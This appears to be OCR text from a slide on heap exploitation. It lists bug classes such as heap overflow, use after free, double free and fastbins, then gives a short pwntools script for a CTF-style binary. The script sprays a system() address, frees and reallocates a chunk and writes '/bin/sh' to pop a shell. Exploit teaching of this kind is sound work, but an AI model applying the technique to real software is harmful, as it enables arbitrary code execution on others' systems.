 Trivial heap
overflow
Uninitialized
variable
Fastbins
GEF : GDB
Enhanced
Features
Use after free
Double free
corruption
Uninitialized variable
system = 0xf7e38850
p = process("./main")
p.recvuntil(">")
w = Wrapper(p)
w.new_hat(p32(system)*100,"red")
w.del_hat(0)
w.new_hat("red hat")
w.new_hat("/bin/sh\x00\x00\x00")
p.interactive()
SHELL
PLEASE